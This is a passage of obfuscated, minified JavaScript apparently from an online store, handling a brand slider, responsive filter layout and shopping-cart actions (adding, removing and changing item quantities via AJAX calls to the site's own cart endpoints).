_0x359b06=_0x7b68,_0x1af66a,_0x4b8d98,_0x3648fa,_0x2fb9f6,_0x4de6e5,_0x5d3b7d,_0x24bcce;if(_0x5d3b7d=$('[data-uniq=\x22lscsl\x22]'),_0x4de6e5=$('.brands_list_collections_elem')[_0x359b06(0x2e6)],_0x1af66a=$(_0x359b06(0x10b)+_0x2c3df6+'\x22]')[_0x359b06(0x10d)](_0x359b06(0x344)),(_0x24bcce=window[_0x359b06(0x27c)])<0x23f?(_0x2fb9f6=0x0,_0x3648fa=_0x4de6e5>0x1):_0x24bcce<0x300?_0x3648fa=_0x4de6e5>0x2:_0x24bcce<0x3e0?(_0x2fb9f6=Math[_0x359b06(0x382)](0x1,_0x4de6e5-0x1),_0x3648fa=_0x4de6e5>0x3):_0x24bcce<0x4b0?_0x3648fa=_0x4de6e5<0x4:(_0x2fb9f6=Math[_0x359b06(0x382)](0x2,_0x4de6e5-0x1),_0x3648fa=_0x4de6e5>0x5),_0x3648fa)return _0x1af66a<_0x2fb9f6?_0x4b8d98=setInterval(function(){var _0x4e5e33=_0x359b06;if(_0x1ab739(_0x5d3b7d),(_0x1af66a=$(_0x4e5e33(0x10b)+_0x2c3df6+'\x22]')[_0x4e5e33(0x10d)]('.brands_list_collections_elem'))===_0x2fb9f6)return clearInterval(_0x4b8d98);},0x78):_0x1af66a>_0x2fb9f6?(_0x1af66a=$(_0x359b06(0x10b)+_0x2c3df6+'\x22]')[_0x359b06(0x10d)](_0x359b06(0x344)),_0x2054ae(_0x5d3b7d,_0x1af66a-_0x2fb9f6)):void 0x0;},_0x2054ae=function(_0x3c9c67){var _0x3f5ff3=_0x7b68,_0x12b61b,_0x275c40,_0x24e160,_0x559251,_0x2abfb2=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x1;if(!_0x3c9c67[_0x3f5ff3(0x20a)](_0x3f5ff3(0x2f7))[_0x3f5ff3(0x2e6)])return(_0x12b61b=_0x3c9c67['find'](_0x3f5ff3(0x3c9)))[_0x3f5ff3(0x1c6)](_0x3f5ff3(0x444)),_0x275c40=(_0x559251=_0x3c9c67[_0x3f5ff3(0x20a)](_0x3f5ff3(0x114)))['children'](_0x3f5ff3(0x18e))[_0x3f5ff3(0x106)]()['left'],_0x24e160=(_0x559251[_0x3f5ff3(0x287)]('*:nth-child(2)')[_0x3f5ff3(0x106)]()[_0x3f5ff3(0x2b3)]-_0x275c40)*_0x2abfb2,_0x559251[_0x3f5ff3(0x20a)](_0x3f5ff3(0x1d1))[_0x3f5ff3(0x242)](_0x3f5ff3(0x104)),_0x559251[_0x3f5ff3(0xec)](!0x0)[_0x3f5ff3(0x18b)]({'left':'-'+_0x24e160+'px'},0x12c,_0x3f5ff3(0x265),function(){var _0x2c4fb5=_0x3f5ff3,_0x36909b;for(_0x559251[_0x2c4fb5(0x184)]({'left':0x0}),_0x36909b=0x0;_0x36909b<_0x2abfb2;)_0x36909b++,_0x559251[_0x2c4fb5(0x1f2)](_0x559251['children'](_0x2c4fb5(0x1a7)));return _0x12b61b[_0x2c4fb5(0xd3)]('locked');});},_0x1ab739=function(_0x56c915){var _0x46f682=_0x7b68,_0x2b5574,_0x45422c,_0x3b1395,_0x1cf9ff,_0x859141;if(!_0x56c915['find']('.lentslider_arr_left.locked,\x20.lentslider_arr_right.locked')[_0x46f682(0x2e6)])return(_0x2b5574=_0x56c915[_0x46f682(0x20a)](_0x46f682(0x3c9)))['addClass'](_0x46f682(0x444)),_0x45422c=(_0x859141=_0x56c915[_0x46f682(0x20a)](_0x46f682(0x114)))[_0x46f682(0x287)](_0x46f682(0x18e))[_0x46f682(0x106)]()[_0x46f682(0x2b3)],_0x3b1395=_0x859141[_0x46f682(0x287)](_0x46f682(0x18e))['outerWidth'](),_0x1cf9ff=_0x859141[_0x46f682(0x287)](_0x46f682(0x345))['offset']()[_0x46f682(0x2b3)]+_0x859141[_0x46f682(0x287)](_0x46f682(0xcf))[_0x46f682(0x401)]()-(_0x45422c+_0x3b1395),_0x859141['find'](_0x46f682(0x2bc))['attr'](_0x46f682(0x104)),_0x859141[_0x46f682(0x184)]({'left':'-'+_0x1cf9ff+'px'}),_0x859141[_0x46f682(0x332)](_0x859141['children'](_0x46f682(0xf6))),_0x859141[_0x46f682(0x18b)]({'left':0x0},0x64,_0x46f682(0x2e8),function(){var _0x28eb1a=_0x46f682;return _0x2b5574['removeClass'](_0x28eb1a(0x444));});};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x4e603b;$(function(){var _0x55ff27=_0x7b68;if($(_0x55ff27(0x252))[_0x55ff27(0x2e6)])return _0x4e603b(),addEventListener(_0x55ff27(0x402),function(_0x4b852e){return _0x4e603b();});}),_0x4e603b=function(){var _0xd6421d=_0x7b68;return document[_0xd6421d(0x316)][_0xd6421d(0x23e)]<0x3e0?$(_0xd6421d(0x321))[_0xd6421d(0xd3)](_0xd6421d(0x420)):$('.free_filter_unit')['addClass'](_0xd6421d(0x420));};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x1061a6;$(function(){var _0x36811e=_0x7b68;if($('.brands_list_top_items_elem')[_0x36811e(0x2e6)])return _0x1061a6(),window[_0x36811e(0x337)](_0x36811e(0x402),_0x1061a6);}),_0x1061a6=function(){var _0x35f463=_0x7b68;return $(_0x35f463(0x2d3))[_0x35f463(0x1cc)](function(_0x30338a,_0x2b43b7){var _0xd2b067=_0x35f463,_0x303150,_0x5ebaf9,_0xc3c96a,_0xd914d2,_0x3ff0fd;return _0x3ff0fd=(_0xd914d2=$(_0x2b43b7)[_0xd2b067(0x20a)](_0xd2b067(0x2ec)))[_0xd2b067(0x401)](),_0xc3c96a=(_0x5ebaf9=_0xd914d2[_0xd2b067(0x20a)](_0xd2b067(0x290)))[_0xd2b067(0x401)](!0x0),(_0x303150=_0x3ff0fd-(_0x5ebaf9[_0xd2b067(0x237)]()[_0xd2b067(0x2b3)]+_0xc3c96a))>0x0&&(window[_0xd2b067(0x27c)]<0x3e0||_0xd2b067(0x2b3)===$(_0x2b43b7)[_0xd2b067(0x242)]('data-place'))?(window[_0xd2b067(0x27c)]<0x3e0&&(_0x303150=parseInt(_0x303150/0x2,0xa)),_0xd914d2[_0xd2b067(0x20a)](_0xd2b067(0x1e8))[_0xd2b067(0x184)]({'marginLeft':_0x303150+0x14})):_0xd914d2[_0xd2b067(0x20a)](_0xd2b067(0x1e8))[_0xd2b067(0x184)]({'marginLeft':0x0});});};}['call'](void 0x0),function(){$(function(){var _0x57fb4e=_0x7b68;if(window['innerWidth']<0x3e5)return $(_0x57fb4e(0x3df))['on'](_0x57fb4e(0x1e3),function(){var _0x17fbe4=_0x57fb4e,_0x106192,_0x3991a7;return(_0x106192=$(this)[_0x17fbe4(0x20a)]('.brands_vn_block_elem_text'))[_0x17fbe4(0x2e6)]?_0x106192[_0x17fbe4(0x18b)]({'height':0x0,'paddingTop':0x0},0x12c,function(){var _0x17d58d=_0x17fbe4;return _0x106192[_0x17d58d(0x29b)]();}):(_0x106192=$(_0x17fbe4(0x13b)+$(this)[_0x17fbe4(0x242)](_0x17fbe4(0x410))+_0x17fbe4(0x445)),$(this)[_0x17fbe4(0x1f2)](_0x106192),_0x3991a7=_0x106192[_0x17fbe4(0x173)](),_0x106192[_0x17fbe4(0x184)]({'height':0x0}),_0x106192[_0x17fbe4(0x18b)]({'height':_0x3991a7},0x12c));});});}[_0x18b8bf(0x10e)](void 0x0),function(){var _0xe50fae=_0x18b8bf,_0x152a45,_0x30de6b;$(function(){var _0x48f88f=_0x7b68;return $(_0x48f88f(0x174))['length']&&t_vars[_0x48f88f(0x2ff)](),$('body')['on']('keyup',_0x48f88f(0x380),function(){var _0x2d9728=_0x48f88f;return _0x30de6b($(this)[_0x2d9728(0x441)](_0x2d9728(0x436)));})['on']('click',_0x48f88f(0x285),function(){var _0x5b92f5=_0x48f88f,_0xac1953,_0x45c747,_0x2343fb;return _0x45c747=(_0x2343fb=$(this)[_0x5b92f5(0x441)](_0x5b92f5(0x436)))['find'](_0x5b92f5(0x380)),_0xac1953=Math[_0x5b92f5(0x224)](0x1,parseInt(_0x45c747[_0x5b92f5(0x29e)](),0xa)-0x1),_0x45c747[_0x5b92f5(0x29e)](_0xac1953),_0x30de6b(_0x2343fb);})['on'](_0x48f88f(0x1e3),_0x48f88f(0xd5),function(){var _0x588aac=_0x48f88f,_0xcb9dec,_0x5cf5b6,_0x262324;return _0x5cf5b6=(_0x262324=$(this)['closest']('.cart_table_item'))[_0x588aac(0x20a)](_0x588aac(0x380)),_0xcb9dec=parseInt(_0x5cf5b6[_0x588aac(0x29e)](),0xa)+0x1,_0x5cf5b6['val'](_0xcb9dec),_0x30de6b(_0x262324);})['on'](_0x48f88f(0x1e3),_0x48f88f(0x26f),function(){var _0x501ff6=_0x48f88f,_0x1ad9eb,_0x2c2ae4;return _0x1ad9eb=(_0x2c2ae4=$(this)[_0x501ff6(0x441)]('.cart_table_item'))[_0x501ff6(0x242)](_0x501ff6(0x1d8)),$[_0x501ff6(0x1a4)]({'type':_0x501ff6(0x2c8),'url':_0x501ff6(0x330),'data':{'item_key':_0x1ad9eb},'dataType':_0x501ff6(0x1bb),'success':function(_0x341526){var _0x5bd99e=_0x501ff6;return _0x341526[_0x5bd99e(0x1cf)]?($('.cart_table_summ\x20span')['html'](_0x341526['summ']),_0x2c2ae4[_0x5bd99e(0x18b)]({'opacity':0x0},0x12c,function(){var _0x227b59=_0x5bd99e;return _0x2c2ae4[_0x227b59(0x1ce)](0x12c),setTimeout(function(){var _0x28c4a2=_0x227b59;return _0x2c2ae4[_0x28c4a2(0x29b)](),t_vars[_0x28c4a2(0x2ff)]();},0x12c);})):$(_0x5bd99e(0x37a))[_0x5bd99e(0x32f)](_0x5bd99e(0x33b)),$(_0x5bd99e(0x141))[_0x5bd99e(0x32f)](_0x341526[_0x5bd99e(0x1cf)]),$(_0x5bd99e(0x1e9))[_0x5bd99e(0x32f)](_0x341526[_0x5bd99e(0xdc)]);}});})['on'](_0x48f88f(0x1e3),_0x48f88f(0x3a3),function(){var _0x174136=_0x48f88f,_0x471725,_0x177960,_0x3d579a,_0x23ed25,_0x5b1bbd;return _0x177960=$(_0x174136(0x426))[_0x174136(0x242)](_0x174136(0x41a)),_0x5b1bbd=$(_0x174136(0x374))[_0x174136(0x32f)](),_0x23ed25=$('.bcrumb_page')[_0x174136(0x32f)](),_0x3d579a=(_0x471725=$(_0x174136(0xdd)))[_0x174136(0x2e6)]?$(_0x471725[0x0])['attr'](_0x174136(0x35e)):'',$[_0x174136(0x1a4)]({'type':'POST','url':_0x174136(0x32d),'data':{'modulname':_0x174136(0x210),'id':_0x177960,'name':_0x23ed25,'price':_0x5b1bbd,'img':_0x3d579a},'dataType':'text','success':function(_0xdd040c){var _0x5327c9=_0x174136,_0x5b84ea,_0x3348ec;return $('body')['append'](_0xdd040c),_0x5b84ea=$('#oneClickModal'),(_0x3348ec=$(_0x5327c9(0x276)))[_0x5327c9(0x242)](_0x5327c9(0x163),_0x3348ec[_0x5327c9(0x242)]('data-act'))[_0x5327c9(0x20a)](_0x5327c9(0x110))[_0x5327c9(0x1bf)](_0x5327c9(0x227)),_0x5b84ea[_0x5327c9(0x1b2)](_0x5327c9(0x251)),_0x152a45();}});})['on'](_0x48f88f(0x171),_0x48f88f(0x2a2),function(){var _0x5b3f39=_0x48f88f;return $(_0x5b3f39(0x2a2))[_0x5b3f39(0x29b)]();});}),t_vars[_0xe50fae(0x2ff)]=function(){var _0x4f8d20=_0xe50fae,_0xd5992f,_0x47902e,_0x5e5e10;return _0x47902e=0x0,_0x5e5e10=0x0,_0xd5992f=0x0,$(_0x4f8d20(0x436))['each'](function(_0x47d361,_0x5c9a0e){var _0x3e3ff3=_0x4f8d20,_0x395fc0,_0x14f7c7,_0x5dc7dc,_0x15dfc0;return _0x14f7c7=parseInt($(_0x5c9a0e)[_0x3e3ff3(0x20a)]('.cart_table_item_number_value')['val']()),_0x5dc7dc=parseInt($(_0x5c9a0e)[_0x3e3ff3(0x242)]('data-price'),0xa),_0x15dfc0=parseInt($(_0x5c9a0e)[_0x3e3ff3(0x242)](_0x3e3ff3(0xda)),0xa),_0x47902e+=_0x15dfc0?_0x15dfc0*_0x14f7c7:_0x5dc7dc*_0x14f7c7,_0x5e5e10+=_0x5dc7dc*_0x14f7c7,_0x395fc0=$(_0x3e3ff3(0x42f)),_0x47902e>_0x5e5e10?(_0x395fc0[_0x3e3ff3(0x184)]({'display':_0x3e3ff3(0xe7)}),$(_0x3e3ff3(0x28c))[_0x3e3ff3(0x32f)]((_0x47902e-_0x5e5e10)['toLocaleString']())):_0x395fc0[_0x3e3ff3(0x184)]({'display':'none'}),_0xd5992f+=_0x14f7c7;}),$('.cart_summ_value')[_0x4f8d20(0x32f)](_0x47902e[_0x4f8d20(0x396)]()),$(_0x4f8d20(0x174))[_0x4f8d20(0x32f)](_0x5e5e10[_0x4f8d20(0x396)]()),$(_0x4f8d20(0x3cf))[_0x4f8d20(0x32f)](_0xd5992f);},_0x30de6b=function(_0x412f26){var _0x2db882=_0xe50fae,_0x13277e,_0x436b51,_0x27dbe5;return _0x436b51=_0x412f26[_0x2db882(0x20a)](_0x2db882(0x2fb)),_0x27dbe5=parseFloat(_0x412f26[_0x2db882(0x20a)](_0x2db882(0x380))['val']()),_0x13277e=_0x412f26['attr'](_0x2db882(0x1d8)),$[_0x2db882(0x1a4)]({'type':_0x2db882(0x2c8),'url':'/cart/set_item','data':{'item_key':_0x13277e,'numberitem':_0x27dbe5},'dataType':'json','success':function(_0x248b60){var _0xf4eab2=_0x2db882;return _0x248b60['number_items']?($(_0xf4eab2(0x37c))[_0xf4eab2(0x32f)](_0x248b60['summ']),$(_0xf4eab2(0x3cf))['html'](_0x248b60[_0xf4eab2(0x1cf)]),_0x27dbe5?_0x436b51[_0xf4eab2(0x32f)](_0x248b60[_0xf4eab2(0x3ea)]):_0x412f26[_0xf4eab2(0x18b)]({'opacity':0x0},0x12c,function(){var _0x3f8ccc=_0xf4eab2;return _0x412f26[_0x3f8ccc(0x1ce)](0x12c);})):$(_0xf4eab2(0x37a))['html'](_0xf4eab2(0x33b)),$(_0xf4eab2(0x141))['html'](_0x248b60['number_items']),$(_0xf4eab2(0x1e9))[_0xf4eab2(0x32f)](_0x248b60[_0xf4eab2(0xdc)]),t_vars[_0xf4eab2(0x2ff)]();}});},_0x152a45=function(){var _0x5073af=_0xe50fae,_0x2d2b27,_0x1c63a2,_0x139e43;if(_0x139e43=$(_0x5073af(0x35c)),_0x1c63a2=$(_0x5073af(0xf5)),_0x2d2b27=[],_0x139e43[_0x5073af(0x2e6)]&&_0x1c63a2[_0x5073af(0x2e6)]&&_0x139e43['find'](_0x5073af(0x2d8))[_0x5073af(0x1cc)](function(_0x46dde8,_0x4a5b86){var _0x313233=_0x5073af;return _0x2d2b27[_0x2d2b27[_0x313233(0x2e6)]]=$(_0x4a5b86)[_0x313233(0x29e)]();}),_0x2d2b27[_0x5073af(0x2e6)])return _0x1c63a2[_0x5073af(0x1f2)](_0x5073af(0x1bc)+_0x2d2b27[_0x5073af(0x3f5)](',')+'\x22>');};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x5ea3db;$(function(){var _0x554b24=_0x7b68;return $(_0x554b24(0x231))['on'](_0x554b24(0x1e7),function(){}),$(_0x554b24(0x231))['on']('mouseleave',function(){}),$(_0x554b24(0x316))['on'](_0x554b24(0x1e3),'.cart_last_items_elem_remove',function(){var _0x8a016b=_0x554b24,_0x55d003,_0x37482e;return _0x37482e=$(this)[_0x8a016b(0x441)]('.cart_last_items_elem'),_0x55d003=_0x37482e[_0x8a016b(0x242)](_0x8a016b(0x1d8)),$[_0x8a016b(0x1a4)]({'type':_0x8a016b(0x2c8),'url':_0x8a016b(0x330),'data':{'item_key':_0x55d003},'dataType':_0x8a016b(0x1bb),'success':function(_0x2ff4ae){var _0x9bd19a=_0x8a016b,_0x3960a4;return _0x2ff4ae[_0x9bd19a(0x1cf)]?($(_0x9bd19a(0xd6))[_0x9bd19a(0x32f)](_0x2ff4ae['summ']),_0x37482e['animate']({'opacity':0x0},0x12c,function(){var _0x31012a=_0x9bd19a;return _0x37482e[_0x31012a(0x1ce)](0x12c);}),(_0x3960a4=$(_0x9bd19a(0x424)+_0x55d003+'\x22]'))[_0x9bd19a(0x18b)]({'opacity':0x0},0x12c,function(){return _0x3960a4['hide'](0x12c);})):(_0x5ea3db(),$(_0x9bd19a(0x37a))[_0x9bd19a(0x32f)](_0x9bd19a(0x33b))),$(_0x9bd19a(0x141))[_0x9bd19a(0x32f)](_0x2ff4ae['number_items']),$(_0x9bd19a(0x1e9))[_0x9bd19a(0x32f)](_0x2ff4ae[_0x9bd19a(0xdc)]),t_vars[_0x9bd19a(0x2ff)]();}});});}),_0x5ea3db=function(){var _0x1edd9c=_0x7b68,_0x5118c9;if((_0x5118c9=$(_0x1edd9c(0x17c)))[_0x1edd9c(0x2e6)])return _0x5118c9[_0x1edd9c(0x18b)]({'opacity':0x0},0x12c,function(){var _0x2af4ec=_0x1edd9c;return _0x5118c9[_0x2af4ec(0x29b)]();});};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x588109;$(function(){var _0xe5f762=_0x7b68,_0x1600f5,_0x547d3f;return $(_0xe5f762(0x1c2))[_0xe5f762(0x2e6)]&&(_0x547d3f=$('.cart_order_block_prices\x20input'),_0x1600f5=$(_0xe5f762(0xfa)),_0x588109(),$(_0xe5f762(0x20b))['on'](_0xe5f762(0x1e3),function(){var _0x16b204=_0xe5f762,_0x31c4fb;return _0x31c4fb=Math[_0x16b204(0x224)](0x1,parseInt($(_0x16b204(0x35d))[_0x16b204(0x29e)](),0xa)-0x1),$('.cart_order_block_number')[_0x16b204(0x29e)](_0x31c4fb),_0x1600f5[_0x16b204(0x242)](_0x16b204(0x1c4),_0x31c4fb),_0x588109();}),$(_0xe5f762(0x35d))['on'](_0xe5f762(0x303),function(){var _0x7dc2fe=_0xe5f762,_0xd95c8a;return _0xd95c8a=(_0xd95c8a=parseInt($(this)['val']()))?Math[_0x7dc2fe(0x224)](0x1,_0xd95c8a):0x1,$('.cart_order_block_number')[_0x7dc2fe(0x29e)](_0xd95c8a),_0x1600f5[_0x7dc2fe(0x242)](_0x7dc2fe(0x1c4),_0xd95c8a),_0x588109();}),$(_0xe5f762(0x414))['on']('click',function(){var _0x2dff8f=_0xe5f762,_0x19a489;return _0x19a489=parseInt($('.cart_order_block_number')[_0x2dff8f(0x29e)](),0xa)+0x1,$('.cart_order_block_number')[_0x2dff8f(0x29e)](_0x19a489),_0x1600f5[_0x2dff8f(0x242)](_0x2dff8f(0x1c4),_0x19a489),_0x588109();}),_0x547d3f['on'](_0xe5f762(0x1f8),function(){var _0x56e90a=_0xe5f762,_0x1479f3,_0x45106a;if($(_0x56e90a(0x40b))['html']($(this)[_0x56e90a(0x242)](_0x56e90a(0x395))),_0x1600f5['attr'](_0x56e90a(0x41a),$(this)['attr']('data-id')),$(_0x56e90a(0x43c))[_0x56e90a(0x32f)]($(this)['attr'](_0x56e90a(0x102))),(_0x1479f3=$(_0x56e90a(0xfa)))['is'](_0x56e90a(0x2f8))&&(_0x1479f3[_0x56e90a(0x251)](),(_0x45106a=$(_0x56e90a(0xf4)))[_0x56e90a(0x2e6)]))return _0x45106a[_0x56e90a(0x29b)]();}),$('.cart_order_block_add,\x20.cart_order_block_vertical_add')['on'](_0xe5f762(0x1e3),function(){var _0x3fb4b0=_0xe5f762,_0x5974cf,_0x1db032,_0xdec2fd,_0x31a57d;return _0x1db032=(_0x31a57d=$(this))['attr']('data-modul'),_0x5974cf=_0x31a57d['attr'](_0x3fb4b0(0x41a)),_0xdec2fd=_0x31a57d[_0x3fb4b0(0x242)]('data-number'),$[_0x3fb4b0(0x1a4)]({'type':_0x3fb4b0(0x2c8),'url':'/cart/add_item','data':{'modul':_0x1db032,'id':_0x5974cf,'number':_0xdec2fd},'dataType':_0x3fb4b0(0x1bb),'success':function(_0x2406a0){var _0xbcce45=_0x3fb4b0;return _0xbcce45(0x21b)===_0x2406a0?ch_error():_0xbcce45(0x204)===_0x2406a0?ch_errors():($('.cart_topinfo_number_items')[_0xbcce45(0x32f)](_0x2406a0[_0xbcce45(0x1cf)]),$(_0xbcce45(0x1e9))[_0xbcce45(0x32f)](_0x2406a0[_0xbcce45(0xdc)]),$(_0xbcce45(0x316))[_0xbcce45(0x1f2)](_0x2406a0['modal']),$('#addItemModal')[_0xbcce45(0x1b2)](_0xbcce45(0x251)));}});})),$(_0xe5f762(0x316))['on'](_0xe5f762(0x1e3),_0xe5f762(0x1db),function(){var _0x32b3dd=_0xe5f762,_0x424f02,_0x59dff0,_0x32f2b5,_0x4f6ec0,_0x404bbe;return _0x4f6ec0=$(this),_0x404bbe=_0x4f6ec0['closest'](_0x32b3dd(0x273)),_0x59dff0=_0x4f6ec0['attr']('data-modul'),_0x424f02=_0x4f6ec0[_0x32b3dd(0x242)]('data-id'),_0x32f2b5=_0x404bbe[_0x32b3dd(0x20a)](_0x32b3dd(0x14d))['val'](),$[_0x32b3dd(0x1a4)]({'type':'POST','url':_0x32b3dd(0x177),'data':{'modul':_0x59dff0,'id':_0x424f02,'number':_0x32f2b5},'dataType':_0x32b3dd(0x1bb),'success':function(_0x23ade4){var _0x381f1b=_0x32b3dd;return _0x381f1b(0x21b)===_0x23ade4?ch_error():_0x381f1b(0x204)===_0x23ade4?ch_errors():($('.cart_topinfo_number_items')[_0x381f1b(0x32f)](_0x23ade4['number_items']),$(_0x381f1b(0x1e9))[_0x381f1b(0x32f)](_0x23ade4['summ']),(window[_0x381f1b(0x27c)]||document[_0x381f1b(0x318)]['clientWidth'])>0x2ff?($(_0x381f1b(0x316))[_0x381f1b(0x1f2)](_0x23ade4['modal']),$(_0x381f1b(0x2a5))[_0x381f1b(0x1b2)](_0x381f1b(0x251))):(_0x404bbe['attr']('data-key',_0x23ade4[_0x381f1b(0x182)]),_0x4f6ec0['after'](_0x381f1b(0x39b)+_0x424f02+_0x381f1b(0x34c)),_0x4f6ec0[_0x381f1b(0x29b)]()));}});}),$(_0xe5f762(0x316))['on'](_0xe5f762(0x1e3),'[data-cart-btn=\x22rm\x22]',function(){var _0x11bc9d=_0xe5f762,_0xbe39fb,_0x55cd05,_0x3b1709;return _0x55cd05=(_0x3b1709=$(this))[_0x11bc9d(0x441)](_0x11bc9d(0x273))[_0x11bc9d(0x242)]('data-key'),_0xbe39fb=_0x3b1709[_0x11bc9d(0x242)](_0x11bc9d(0x41a)),$['ajax']({'type':_0x11bc9d(0x2c8),'url':'/cart/remove_item','data':{'item_key':_0x55cd05},'dataType':_0x11bc9d(0x1bb),'success':function(_0x280fcd){var _0x548610=_0x11bc9d;return $('.cart_topinfo_number_items')['html'](_0x280fcd[_0x548610(0x1cf)]),$('.cart_topinfo_summ_value')[_0x548610(0x32f)](_0x280fcd['summ']),_0x3b1709[_0x548610(0x28f)](_0x548610(0x3f8)+_0xbe39fb+_0x548610(0x406)),_0x3b1709[_0x548610(0x29b)]();}});}),$(_0xe5f762(0x316))['on'](_0xe5f762(0x171),_0xe5f762(0x2a5),function(){var _0x33fb3d=_0xe5f762;return $('#addItemModal')[_0x33fb3d(0x29b)]();});}),_0x588109=function(){var _0x2a4904=_0x7b68,_0x46c455,_0x52efd6,_0x4ade10,_0x179f60;if(_0x179f60=$(_0x2a4904(0x2c7)),_0x4ade10=$(_0x2a4904(0x3a0)),_0x179f60[_0x2a4904(0x2e6)]&&_0x4ade10['length'])return _0x52efd6=_0x4ade10['val'](),(_0x46c455=_0x179f60['find'](_0x2a4904(0x311)))[_0x2a4904(0x32f)](''),_0x46c455['append'](_0x2a4904(0x195)+_0x52efd6+'\x22>');};}['call'](void 0x0),function(){var _0x62bb8;$(function(){var _0x3dde1c=_0x7b68,_0x4884a7;return $('.cart_order_block_vertical')[_0x3dde1c(0x2e6)]&&(_0x4884a7=$(_0x3dde1c(0x14c)),_0x62bb8(),$(_0x3dde1c(0x316))['on']('click',_0x3dde1c(0x2de),function(){var _0x4e8ef6=_0x3dde1c,_0x47bd64;return _0x47bd64=Math[_0x4e8ef6(0x224)](0x1,parseInt($(_0x4e8ef6(0x3b7))['val'](),0xa)-0x1),$(_0x4e8ef6(0x3b7))[_0x4e8ef6(0x29e)](_0x47bd64),_0x4884a7['attr']('data-number',_0x47bd64),_0x62bb8();}),$(_0x3dde1c(0x316))['on'](_0x3dde1c(0x303),'.cart_order_block_vertical_number',function(){var _0x244e30=_0x3dde1c,_0x2a9b67;return _0x2a9b67=(_0x2a9b67=parseInt($(this)[_0x244e30(0x29e)]()))?Math[_0x244e30(0x224)](0x1,_0x2a9b67):0x1,$('.cart_order_block_vertical_number')[_0x244e30(0x29e)](_0x2a9b67),_0x4884a7[_0x244e30(0x242)](_0x244e30(0x1c4),_0x2a9b67),_0x62bb8();}),$(_0x3dde1c(0x316))['on'](_0x3dde1c(0x1e3),_0x3dde1c(0x3ab),function(){var _0x4cbb71=_0x3dde1c,_0xbe3669;return _0xbe3669=parseInt($(_0x4cbb71(0x3b7))['val'](),0xa)+0x1,$(_0x4cbb71(0x3b7))[_0x4cbb71(0x29e)](_0xbe3669),_0x4884a7[_0x4cbb71(0x242)](_0x4cbb71(0x1c4),_0xbe3669),_0x62bb8();}),$('body')['on'](_0x3dde1c(0x1f8),_0x3dde1c(0x1dd),function(){var _0xcff368=_0x3dde1c,_0x34a67a,_0x1bf232;if($(_0xcff368(0x230))[_0xcff368(0x32f)]($(this)[_0xcff368(0x242)](_0xcff368(0x395))),_0x4884a7[_0xcff368(0x242)](_0xcff368(0x41a),$(this)['attr'](_0xcff368(0x41a))),$(_0xcff368(0x43c))['html']($(this)['attr'](_0xcff368(0x102))),(_0x34a67a=$(_0xcff368(0x14c)))['is'](_0xcff368(0x2f8))&&(_0x34a67a['show'](),(_0x1bf232=$(_0xcff368(0x1aa)))[_0xcff368(0x2e6)]))return _0x1bf232[_0xcff368(0x29b)]();}),$(_0x3dde1c(0x14c))['on'](_0x3dde1c(0x1e3),function(){var _0x11a3c5=_0x3dde1c,_0x34dff8,_0x1a5a12,_0x1af99d,_0x3bd2fd,_0x5e1287;return _0x1af99d=(_0x5e1287=$(this))[_0x11a3c5(0x242)]('data-modul'),_0x1a5a12=_0x5e1287['attr']('data-id'),_0x3bd2fd=_0x5e1287['attr']('data-number'),_0x34dff8=[],$('.catalog_item_calculator_params\x20input:checked')[_0x11a3c5(0x1cc)](function(_0x289022,_0x4d8a24){var _0xd9b24d=_0x11a3c5;return _0x34dff8[_0x34dff8[_0xd9b24d(0x2e6)]]=$(_0x4d8a24)[_0xd9b24d(0x29e)]();}),$[_0x11a3c5(0x1a4)]({'type':_0x11a3c5(0x2c8),'url':_0x11a3c5(0x177),'data':{'modul':_0x1af99d,'id':_0x1a5a12,'number':_0x3bd2fd,'cp':_0x34dff8[_0x11a3c5(0x3f5)](',')},'dataType':_0x11a3c5(0x1bb),'success':function(_0x25ab60){var _0x396bba=_0x11a3c5;return'server\x20error'===_0x25ab60?ch_error():($(_0x396bba(0x141))[_0x396bba(0x32f)](_0x25ab60[_0x396bba(0x1cf)]),$(_0x396bba(0x1e9))[_0x396bba(0x32f)](_0x25ab60[_0x396bba(0xdc)]),$(_0x396bba(0x316))[_0x396bba(0x1f2)](_0x25ab60['modal']),$('#addItemModal')['modal'](_0x396bba(0x251)));}},_0x5e1287['after'](_0x11a3c5(0x3f8)+_0x1a5a12+_0x11a3c5(0x406)),_0x5e1287[_0x11a3c5(0x29b)]());})),$(_0x3dde1c(0x316))['on'](_0x3dde1c(0x171),_0x3dde1c(0x2a5),function(){var _0x5829f7=_0x3dde1c;return $('#addItemModal')[_0x5829f7(0x29b)]();});}),_0x62bb8=function(){var _0xac0e28=_0x7b68,_0x427f25,_0x5437a8,_0x34b506,_0x7a7de5;if(_0x7a7de5=$(_0xac0e28(0x2c7)),_0x34b506=$(_0xac0e28(0x10c)),_0x7a7de5[_0xac0e28(0x2e6)]&&_0x34b506[_0xac0e28(0x2e6)])return _0x5437a8=_0x34b506[_0xac0e28(0x29e)](),(_0x427f25=_0x7a7de5['find'](_0xac0e28(0x311)))['html'](''),_0x427f25[_0xac0e28(0x1f2)](_0xac0e28(0x195)+_0x5437a8+'\x22>');};}[_0x18b8bf(0x10e)](void 0x0),function(){$(function(){var _0x111e78=_0x7b68;return $(_0x111e78(0x3ba))['on'](_0x111e78(0x1e3),function(){var _0xa08f1c=_0x111e78,_0xc02617,_0x4595d8,_0x469bf3;return _0x469bf3=$(this),(_0xc02617=$(_0xa08f1c(0x23f)))[_0xa08f1c(0xd3)](_0xa08f1c(0x271)),_0x4595d8=_0xc02617[_0xa08f1c(0x173)](),_0xc02617[_0xa08f1c(0x184)]({'height':0x0,'overflow':_0xa08f1c(0x271)}),_0xc02617[_0xa08f1c(0x18b)]({'height':_0x4595d8},0x12c),_0x469bf3[_0xa08f1c(0x18b)]({'opacity':0x0,'height':0x0,'padding':0x0,'margin':0x0},0x64,function(){var _0x38afef=_0xa08f1c;return _0x469bf3[_0x38afef(0x29b)]();});}),$(_0x111e78(0xe8))['on'](_0x111e78(0x1e3),function(){var 